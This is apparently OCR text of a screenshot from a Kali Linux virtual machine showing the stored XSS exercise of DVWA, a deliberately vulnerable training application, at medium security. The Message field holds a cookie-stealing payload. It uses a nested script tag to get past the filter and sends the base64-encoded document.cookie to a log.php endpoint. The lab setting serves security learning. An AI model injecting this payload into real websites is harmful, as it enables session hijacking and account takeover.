 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 12:39
Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IBM Cloud Nessus Essentials / Fo... UFONet - Denial of Se... Release Nemesis v1.8 ·...
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * DAVIDE CANNAVACCIUOLO BYTEREBEL
Message * <scr<script>ipt>var i = new Image(); i.src='http://localhost
/log.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
14°C
Soleggiato
Cerca
myhp
18:39
18/04/2024